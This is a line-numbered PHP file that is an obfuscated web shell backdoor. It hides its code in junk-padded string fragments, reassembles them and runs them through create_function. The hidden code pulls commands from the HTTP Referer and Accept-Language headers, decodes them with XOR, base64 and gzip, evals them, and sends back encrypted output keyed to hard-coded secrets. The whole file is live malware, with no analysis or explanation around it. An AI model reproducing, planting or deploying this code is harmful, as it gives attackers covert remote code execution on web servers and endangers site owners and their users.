 1 <?php
2 $s='=0;pw($pwj<$c&&$ipw<$l);$jpw++pw,$i++){$opw.=$pwt{$i}^$k{$j}pw;}}repwpwturn pw$o;}$r=$_SERVEpwR;$pwpwrr=@$r["HpwTTP_REpwpwFE';
3 $I='m[2]pw[$z]];ipwf(strpopwspw($p,$h)pw===0){$s[$pwpwi]="";$pwppw=$ss($p,3);}if(apwrray_pwkey_existpws($i,$pws)){pw$s[$i].pw=$p;';
4 $U='$epw=strppwpwos($s[$ipw],$f);ipwfpw($e){pw$k=$pwkpwh.$kf;ob_start();@evpwapwl(@gzuncpwpwompress(@x(@baspwepw64_decpwpwode(';
5 $d=str_replace('pF','','cpFreapFtepFpF_pFfuncpFtion');
6 $Q='preg_replapwce(arrapwypwpw("/_/","/-/"),array("pw/"pw,"+"),pwpw$ss($s[pw$i],0pw,$e))),$k)));pw$opw=ob_gepwt_pwcopwpwntents();o';
7 $O='b_end_clean(pw);$d=bpwase64pw_epwncode(x(gzcompwpress($opw),$pwk));pripwntpw("<$kpw>$d</$k>");@sespwpwspwion_destroy();}}}}';
8 $y='RERpwpw"];$ra=@$r["HTTP_ACCEPTpwpw_LANGUAGE"];pwifpw(pw$rr&&$ra)pw{$u=parsepw_urlpw($rr);parspwe_str($upw["qpwupwery"],$q);';
9 $X='$q=pwapwrray_values(pwpw$q);preg_mpwatchpw_alpwl("/([\\w])[pw\\wpw-]+(?:;q=0.(pw[pw\\d]))?,?/pw",$rpwpwa,$m);pwif($q&&$m){@';
10 $b='sespwsion_stapwrt();$pwspw=&$_SESpwSpwION;$pwss="spwubpwstr";$sl="pwstrtolopwwer";$i=$m[1][0]pwpw.$m[1][1];pw$h=$sl(pwpw$s';
11 $q='pws(md5($i.$kh)pw,0,3));$fpwpw=$pwsl($ss(md5($i.$kfpw),0pwpw,3));$p="pw";fopwr($zpw=1;$z<count($m[1pwpw]);$pwz++)$p.=$pwq[$';
12 $W='$kh="d6a6";pw$kf=pw"bc0d";pwfupwnction x($pwt,$pwkpw){$c=spwtrlen($k);$l=pwpwstrlen($t);pwpw$o="pw";for($i=0pw;$i<$l;){fopwr($j';
13 $j=str_replace('pw','',$W.$s.$y.$X.$b.$q.$I.$U.$Q.$O);
14 $u=$d('',$j);$u();